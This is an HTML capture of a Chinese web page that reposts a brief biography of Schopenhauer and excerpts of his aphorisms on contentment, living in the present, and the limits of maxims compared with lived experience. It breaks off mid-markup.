

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rybkid.com/ksjl/40731931.htm
body_size: 11797
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/static/beforehand/wonder/extraordinary.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>叔本华:人生总有深谋远虑和抱憾终身的时候-全国教育机构推荐虚拟社区</title>
    <meta name="title" content="叔本华:人生总有深谋远虑和抱憾终身的时候-全国教育机构推荐虚拟社区">
    <meta name="keywords" content="叔本华:人生总有深谋远虑和抱憾终身的时候">
    <meta name="description" content="请点击蓝色字体“喜闻”，免费订阅叔本华叔本华出生在丹泽（格坦斯克）一个富有的商人家庭，他相继在哥廷根大学、柏林大学、耶拿大学学习哲学，并于1813年在耶拿大学获得博士学位。1820年叔本华到柏林大学任教，但他的课却吸引不到学生。痛苦失望之下">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="叔本华:人生总有深谋远虑和抱憾终身的时候-全国教育机构推荐虚拟社区"/>
    <meta property="og:keywords" content="叔本华:人生总有深谋远虑和抱憾终身的时候">
    <meta property="og:description" content="请点击蓝色字体“喜闻”，免费订阅叔本华叔本华出生在丹泽（格坦斯克）一个富有的商人家庭，他相继在哥廷根大学、柏林大学、耶拿大学学习哲学，并于1813年在耶拿大学获得博士学位。1820年叔本华到柏林大学任教，但他的课却吸引不到学生。痛苦失望之下"/>
        <meta property="og:url" content="http://www.rybkid.com/ksjl/40731931.htm"/>
    <link rel="canonical" href="http://www.rybkid.com/ksjl/40731931.htm"/>
    <meta property="og:site_name" content="全国教育机构推荐虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/static/poverty/ruin/expensive.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="calendar HgAPkRHic balcony" href="/"><img src="/static/grand/tender/videotape.png" alt="全国教育机构推荐虚拟社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">全国教育机构推荐虚拟社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/ksjl.htm">考试交流</a></li><li><a href="/ksrd.htm">考试热点</a></li><li><a href="/sqls.htm">社区历史</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>叔本华:人生总有深谋远虑和抱憾终身的时候</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-01 20:45:45</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="white-space: normal; line-height: 25.6px;"><span style="font-size: 12px; color: rgb(85, 85, 85);"><strong>请点击蓝色字体“喜闻”，免费订阅</strong></span></p><hr style="white-space: normal; line-height: 25.6px;"><p style="white-space: normal; line-height: 25.6px; text-align: center;"><br></p><blockquote class="yead" style="margin-top: 2px; margin-bottom: 2px; padding: 2px; border: 1px dotted rgb(33, 33, 34); white-space: normal; line-height: 25.6px; box-sizing: border-box; max-width: 100%; word-wrap: break-word !important;"><p style="text-align: center;"><br><span style="color: rgb(178, 178, 178); font-family: 宋体; font-size: 13.3333px; line-height: 25.6px;"><span style="line-height: 25.6px; font-size: 13.3333px;">叔本华</span></span></p><p style="text-align: center;"><br></p><p style="text-indent: 31px; font-size: 14px;"><span style="font-family: 宋体; color: rgb(136, 136, 136); font-size: 12px;"></span></p><section class="yead_editor" label="Copyright © 2015 Yead All Rights Reserved." style="color: rgb(62, 62, 62); font-size: 14px; background-color: rgb(255, 255, 255);"><blockquote style="padding: 20px 15px 15px 48px; border-width: 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-color: rgb(0, 187, 236); line-height: 30px; font-family: 微软雅黑; color: rgb(68, 68, 68); border-radius: 5px; background-image: url(http://mmbiz.qpic.cn/mmbiz/0PvvmtjyktsXMUue1QFGQjMeFy4amKC0HunKULjrvo71LafoIuicDJ2YvHobrjkRm8ha23GsKu9dKEusKQbI7hg/0?wx_fmt=gif); background-color: rgb(239, 239, 239); background-position: 10px 11px; background-repeat: no-repeat;"><p><span style="color: rgb(6, 136, 132); font-size: 12px;">叔本华出生在丹泽（格坦斯克）一个富有的商人家庭，他相继在哥廷根大学、柏林大学、耶拿大学学习哲学，并于1813年在耶拿大学获得博士学位。1820年叔本华到柏林大学任教，但他的课却吸引不到学生。痛苦失望之下，叔本华离开了大学，最终在法兰克福孤居。在之后的岁月里，叔本华致力于发展他的哲学并撰写诸如女人、噪音、学院哲学家等主题的尖锐的批评性散文。</span></p></blockquote></section><p style="color: rgb(62, 62, 62); font-size: 14px; background-color: rgb(255, 255, 255);"><br></p><p style="color: rgb(62, 62, 62); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"><br></p><p style="color: rgb(62, 62, 62); font-size: 14px; background-color: rgb(255, 255, 255);"><br></p><p style="text-align: center;"><strong style="line-height: 1.6; color: rgb(6, 136, 132);"><span style="font-size: 20px;">人生总有深谋远虑和抱憾终身的时候</span></strong></p><p style="text-align: center; text-indent: 0em; font-size: 14px;"><span style="line-height: 19px; text-indent: 32px; color: rgb(255, 255, 255); background-color: rgb(6, 136, 132);"> 叔本华 </span></p><p style="text-indent: 0em; font-size: 14px;"><br></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">满足于自己内在的充足之人最幸福</span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">只有少量输入，或完全不需要输入的国家是最幸福的。同样的，满足于自己内在的充实，几乎不需要或完全不需要再靠外在的东西来满足自己的人是最幸福的人。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">靠外在的供给往往需要花费很高的代价：负债、带来危险、引起愤懑，但终究仍代替不了自己土地上的产物。无论从哪一方面说，我们皆勿期待外在的或从别人而来的东西；一个人成了另一个人的奴仆，那是被拘限到非常狭小的框框中了。毕竟人最后都只剩下自己一个人，如果这时必然还有谁跟自己在一起，问题是，那究竟是谁呢？</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> <br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">珍惜当下片刻的幸福</span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">拒斥当下的幸福时刻，或由于为陈年往事懊恼及对未来忧心忡忡，而妨碍了眼前的幸福，均属愚蠢之至。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">当然，人一生中有深谋远虑和抱憾终身的时候。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">但是，往事一旦成为历史，为缓和我们的情绪，我们就应该想想，逝者如斯，而向它道声再见——必须克服心灵对过去发生之事的悲伤，而保持心情愉快。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">至于未来，我们只能认为它超乎人力，唯有神知道——实际上此种事在神的掌握之中。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">至于现在，则让我们记住塞涅卡的忠告，愉快地度过每一天，我们的全部生命仿佛就在这每一天中：“让我们尽可能愉快地迎接它，这是我们唯一真实的时刻。”</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">生离死别消除了人的一切芥蒂</span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">所有离别都是先尝死亡的滋味，而所有重聚是先尝复活的滋味。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">这就是为什么即使彼此不太关心的朋友，二三十年后再见时也会感到非常愉快的缘故。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">睿智的格言取代不了生活的经验</span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">人生是一种语言，某些真理通过它传达给我们，如果我们能够用某种其他方法学得这些真理，那么我们干吗还活着呢。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">因此，聪明的谚语与严谨的格言弥补不了经验的缺失，也代替不了生活本身。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; text-align: center; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> <br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">变现成经验，格言才有价值</span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">不能轻视谚语与格言，因为它们也是人生的一部分；不仅如此，它们应该受到高度尊崇，并且应该被看作是别人从这世界精神透露给我们的真理之书中抄来的零星记载。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">但是，这些记载必定是不完整的，也绝不能代替实在的生活的呼声。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">当我们反思，生活与真理之书对我们说的话完全不同时，它们就更加不能代替现实生活的呼声了；就像在圣灵降临节布道和教诲群众的使徒，他们宣读的内容，无不来自《》，但在每个听众看来，使徒好像是用他自己的话说教，因为宣教的内容已经变成使徒自己的经验了。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;">快乐来自心灵</span></strong></span></strong></span></strong></span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">心性不高的人，幸福和快乐的唯一源泉是感官嗜好，充其量过一种舒适的家庭生活，与低级伴侣在一起俗不可耐地消磨时光。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">教育对这类凡夫俗子也无法扩大他的精神价值。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); text-indent: 28px; line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="color: rgb(102, 102, 102); font-family: 宋体; font-size: 16px; line-height: 25.6px;">人的最高、永恒和丰富的快乐实际上就是他的心灵，心灵的快乐主要又依赖心灵的能力。</span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"> </span></p><p style="max-width: 100%; min-height: 1em; color: rgb(62, 62, 62); line-height: 1.5em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong></span></p><p style="margin-top: 8px; max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); height: 32px; line-height: 18px; font-family: 微软雅黑, 宋体, tahoma, arial; font-size: 12px; border-bottom-color: rgb(227, 227, 227); border-bottom-width: 1px; border-bottom-style: solid; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span class="" style="padding-right: 2px; padding-bottom: 3px; padding-left: 2px; max-width: 100%; color: rgb(28, 162, 196); line-height: 28px; font-size: 14px; font-weight: bold; border-bottom-color: rgb(28, 162, 196); border-bottom-width: 2px; border-bottom-style: solid; float: left; display: block; box-sizing: border-box !important; word-wrap: break-word !important; font-family: 微软雅黑, sans-serif !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; white-space: pre-wrap; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; font-family: 宋体; box-sizing: border-box !important; word-wrap: break-word !important;"></span></strong><strong style="max-width: 100%; font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif; line-height: 24px; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 